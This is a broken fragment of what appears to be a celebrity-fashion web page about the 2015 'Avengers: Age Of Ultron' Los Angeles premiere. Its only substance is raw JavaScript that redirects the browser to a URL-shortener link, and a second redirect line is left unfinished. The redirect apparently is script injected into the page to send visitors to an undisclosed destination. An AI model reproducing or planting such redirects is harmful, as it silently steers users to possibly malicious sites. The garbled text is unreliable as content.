
Super Style At “Avengers: Age Of Ultron” LA
Premiere
April 23, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =